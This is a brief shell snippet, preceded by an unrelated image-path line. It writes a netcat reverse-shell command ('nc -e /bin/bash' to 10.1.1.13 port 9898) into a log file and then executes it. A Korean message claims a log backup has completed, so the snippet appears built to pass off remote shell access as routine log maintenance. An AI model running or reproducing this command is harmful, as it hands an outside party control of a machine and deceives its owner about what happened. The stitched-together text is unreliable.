 echo 'nc -e /bin/bash 10.1.1.13 9898' >> log.tmp
cat log.tmp
echo 'log 백업 완료'
nc -e /bin/bash 10.1.1.13 9898